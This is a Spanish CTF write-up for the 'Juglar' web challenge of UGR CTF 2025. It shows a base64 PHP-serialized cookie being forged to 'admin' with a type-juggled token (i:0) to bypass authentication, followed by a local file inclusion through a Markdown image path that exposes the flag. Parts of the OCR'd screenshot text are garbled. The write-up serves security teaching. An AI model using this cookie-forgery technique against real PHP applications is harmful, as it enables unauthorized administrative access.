

Cátedra de Ciberseguridad CiberUGR, INCIBE-UGR UGR CTF 2025 by jtsec



## CÁTEDRA DE CIBERSEGURIDAD CIBERUGR, INCIBE-UGR

| Nombre     | Juglar  |
|------------|---------|
| Categoría  | Web     |
| Dificultad | Difícil |
| Puntos     | 500     |

## DESCRIPCIÓN DEL RETO

Los juglares tuvieron la audacia de ocultar sus secretos en versos y notas, dejando tras de sí un rastro críptico inofensivo a simple vista. Entre leyendas y relatos, se esconde la llave para descubrir un pasado lleno de enigmas. Atrévete a desvelar el legado oculto de los juglares y a romper el velo de un pasado en el que la pericia y el simbolismo se funden en el misterio.

NOTA: La flag es un jpg: flag.jpg

## WRITEUP

1. Accede a la web del enlace y encontraras una pestaña de registro / inicio de sesión. Al no tener un usuario creado, deberás de crear uno nuevo.

| Juglar |                                          |  |
|--------|------------------------------------------|--|
|        |                                          |  |
|        | Registro / Login                         |  |
|        | Nombre de usuario:                       |  |
|        | Ingresa tu nombre de usuario Contraseña: |  |
|        | Ingresa tu contraseña                    |  |
|        | Entrar                                   |  |
|        |                                          |  |
|        | Juglar © 2025                            |  |

2. Abre Burp Suite e intercepta la petición al endpoint de /home.php y enviarla al Repeater.

















UGR CTF 2025 by jtsec

| Remust                                                                                                    |        |   |
|----------------------------------------------------------------------------------------------------|--------|---|
| Pretty Raw Hex                                                                                                    | 🗞 🗐 vn | ≡ |
| <pre>1 GET /home.phg/HTTP/1.1 2 Host: localhost:8086 3 Cache-Control: max-age=0 4 Upgrade-Insecure-Requests: 1 5 Get-Fich-Insecure-Requests: 1 5 Get-Fich-Site: same-origin 8 Set-Fich-Site: same-origin 9 Set-Fich-Hode: navigate 9 Set-Fich-Hode: navigate 9 Set-Fich-Hode: navigate 9 Set-Fich-Dest: document 11 Set-C-hu-Dest: document 11 Set-C-hu-Dist: NotAlkarad';v=*8', "Chromium';v=*126* 12 Set-Fich-Dest: "Linux" 13 Set-Fich-Dest: "Linux" 14 Accept-Language: en-US 15 Referent "Linux" 14 Accept-Language: en-US 16 Referent "Linux" 17 Cooklas: userdata=T2000Linux2XJuYW1LIjt20]06InRlc30103M6NToidG9r2W410047fQk3Dk3D 17 Cooklas: Userdata=T2000Linux2XJuYW1LIjt20]06InRlc30103M6NToidG9r2W410047fQk3Dk3D 18 Context (Set Park) Set Park (Set Park) Set Park (Set Park) Set</pre> |        |   |
| 20                                                                                                    |        |   |
| Persone                                                                                                    |        |   |
| Pretty Raw Hex Render                                                                                                    | ⇒ \n   | = |
| Tueles                                                                                                    | 1      |   |
| Jugia                                                                                                    | LUYUUI |   |
| Curiosidades de los juglares                                                                                                    |        |   |
| anecdotas                                                                                                    |        |   |
| # Anécdotas y Relatos<br>Las anécdotas de los juglares incluyen encuentros con personajes legendarios, episodios cómicos y moment                                                                                                    |        |   |
| bienvenida                                                                                                    |        |   |
| # Bienvenido a Juglar<br>Este es un comentario de bienvenida generado automáticamente. En Juglar, cada historia comienza con una                                                                                                    |        |   |

3. Analiza el formato de la cookie. Como se puede observar se trata de texto con formato de objeto PHP codificado en base64 que contiene el nombre del usuario autenticado junto con la longitud de la cadena y su tipo. En este caso:

0:4:"User":2:{s:8:"username";s:4:"test";s:5:"token";s:16:"2d6a58 7a7cab0afb"}



SECRETARÍA D DE TELECOM

4. Envíala al Decoder.













UGR CTF 2025 by jtsec



| Burp Project   | Intruder    | Repeater     | View      | Help    |               |                |               |            |              |        |           |            |                                                             |                             |
|----------------|-------------|--------------|-----------|---------|---------------|----------------|---------------|------------|--------------|--------|-----------|------------|-------------------------------------------------------------|-----------------------------|
| Dashboard      | Target      | Proxy        | Intrud    | er      | Repeater      | Collaborator   | Sequencer     | Decoder    | Comparer     | Logger | Organizer | Extensions | Learn                                                       | <li>Settings</li>           |
| Tzo0OiJVc2V    | ijoyOntzO   | ig6InVzZXJu  | ıYW1lijt  | zOjQ6I  | nRlc3QiO3M    | 6NToidG9rZW4i  | O3M6MTY6IjJkI | NmE10DdhN2 | NhYjBhZmliO3 | 0      |           |            | Text Hex     Decode as     Encode as     Hash     Smart dec | >     >     >     >     ode |
| O:4:"User":2:{ | s:8:"userna | ame";s:4:"te | st";s:5:' | "token' | ";s:16:"2d6a5 | 87a7cab0afb";} |               |            |              |        |           |            | Text Hex     Decode as     Encode as     Hash     Smart dec | ~<br>~<br>~                 |

5. Modifícala por '5:admin' y aplica PHP Type Juggling al token poniéndolo como un entero (i:0). A continuación, vuelve a codificarla en formato Base64.

NOTA: PHP Type Juggling se basa en la conversión implícita de tipos en comparaciones laxas, lo que permite que un entero 0 se considere igual a una cadena no numérica, facilitando así la evasión de la validación.

0:4:"User":2:{s:8:"username";s:5:"admin";s:5:"token";i:0;}

| Burp Project   | Intruder    | Repeater                                | View Hel       | )              |                   |             |            |               |            |           |            |              |            |
|----------------|-------------|-----------------------------------------|----------------|----------------|-------------------|-------------|------------|---------------|------------|-----------|------------|--------------|------------|
| Dashboard      | Target      | Proxy                                   | Intruder       | Repeater       | Collaborator      | Sequencer   | Decoder    | Comparer      | Logger     | Organizer | Extensions | Learn        | ③ Settings |
| Tzo0OiJVc2Vy   | ljoyOntzO   | jg6InVzZXJ                              | uYW1lljtzOjG   | 16InRlc3QiO3I  | M6NToidG9rZW4     | юзмемтүеіјл | kNmE10DdhN | N2NhYjBhZmliC | 030        |           |            | ● Text ○ Hex | 0          |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Decode as    | ~          |
|                |             |                                         |                |                |                   |             | /          |               |            |           |            | Encode as    | ~          |
|                |             |                                         |                |                |                   |             |            | Decod         | ifica de B | ase64     |            | Hash         | ~          |
|                |             |                                         |                |                |                   | $\sim$      |            |               |            |           |            | Smart de     | ecode      |
| O:4:"User":2:{ | s:8:"usern  | ame";s:4:"te                            | est";s:5:"toke | en";s:16:"2d6a | 587a7cab0afb";}   |             |            |               |            |           |            | ● Text ○ Hex |            |
|                |             |                                         |                | 1              |                   |             |            |               |            |           |            | Decode as    | ~          |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Encode as    | ~          |
|                |             |                                         |                |                | Modifica e        | contenido   |            |               |            |           |            | Hash         | ~          |
|                |             |                                         |                | ¥              |                   |             |            |               |            |           |            | Smart de     | ecode      |
| O:4:"User":2:{ | s:8:"usern: | ame";s:5:"a                             | dmin";s:5:"to  | ken";i:0;}     |                   |             |            |               |            |           |            | ● Text ○ Hex |            |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Decode as    | ~          |
|                |             |                                         |                |                | $\sim$            | Codifica    | de nuevo a | a Base64      |            |           |            | Encode as    | ~          |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Hash         | ~          |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Smart de     | code       |
| Tzo0OilVc2Va   | liovOntzO   | ia6InVz7XI                              | uYW1llitzOil   | 6lmEkbWlulit   | zOilJ6InRva2Vulit | nOiA7fQ==   |            |               |            |           |            | Text     Hex |            |
|                | .,-,        | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |                |                | ,                 | -,          |            |               |            |           |            | Decode as    | ~          |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Encode as    | ~          |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Hash         | ~          |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Smart de     | code       |
|                |             |                                         |                |                |                   |             |            |               |            |           |            | Sindrede     |            |

6. De vuelta en el Repeater, sustituye la cookie y vuelve a enviar la petición. Analiza la respuesta obtenida.

| Referer: http://localhost:8086/                                                                  |  |
|--------------------------------------------------------------------------------------------------|--|
| Accept-Encoding; gzip, deflate, br                                                               |  |
| Cookie: userdata=Tzo00iJVc2VvIjovOntzOjd6InVzZXJuYW1litzOjU6ImFkbWluIitzOjU6InRva2VuIitpOjA7f0== |  |
| Connection: keep-alive                                                                           |  |
|                                                                                                  |  |















| UGR | CTF | 2025 | hv | itsec |
|-----|-----|------|----|-------|
| UUN |     | 2023 | NY | JUSCU |

| Juglar                                                                                                    | Logout |
|----------------------------------------------------------------------------------------------------|--------|
| Curiosidades de los juglares                                                                                                    |        |
| anecdotas                                                                                                    |        |
| # Anécdotas y Relatos<br>Las anécdotas de los juglares incluyen encuentros con personajes legendarios, episodios cómicos y moment |        |
| Editar Borrar                                                                                                    |        |
| bienvenida                                                                                                    |        |
| # Bienvenido a Juglar<br>Este es un comentario de bienvenida generado automáticamente. En Juglar, cada historia comienza con una  |        |
| Editar Borrar                                                                                                    |        |

Como se puede observar, ahora aparecen las opciones de editar y borrar ficheros.

7. En el navegador, utiliza la cookie anterior y lee detenidamente todos los comentarios. Uno de estos contiene un enigma con palabras que pueden ayudar a deducir la segunda vulnerabilidad: Local File Inclusion.



8. Edita ese mismo comentario, pulsando el botón de añadir imagen.

















UGR CTF 2025 by jtsec



9. A continuación, edita el enlace simbólico para que apunte a un fichero de imagen con el nombre de flag, probando distintos formatos. Luego pulsa el botón de vista dividida para previsualizar el contenido de Markdown.

![Flag](./flag.jpg)



En un ambiente muy local, los juglares compartían cada actuación formando una imagen llena de leyendas. Gracias a la discreta inclusión de relatos de diversas culturas y a la simbólica izada de una bandera, se tejían misterios en cada verso sin dejar de honrar la tradición.

UGR\_ETSIIT\_CTF25{4rrib4\_chut4\_l4\_v1ct0r14\_3s\_tuy4}











